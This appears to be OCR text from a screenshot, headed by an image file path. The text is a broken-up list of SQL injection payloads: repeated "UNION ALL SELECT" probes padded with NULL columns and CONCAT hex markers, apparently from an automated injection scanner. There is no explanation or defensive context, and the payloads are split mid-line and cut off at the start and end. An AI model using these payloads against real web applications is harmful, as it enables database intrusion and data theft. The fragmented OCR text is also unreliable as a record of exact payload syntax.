
NULL,NULL,CONCAT(0x7e55767a616b
(1),0x6166786179557e) #
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e),NULL,NULL
#
-9251287' UNION ALL SELECT
NULL,CONCAT(0x7e55767a616b77,
(1),0x6166786179557e) #
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e),NULL #
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,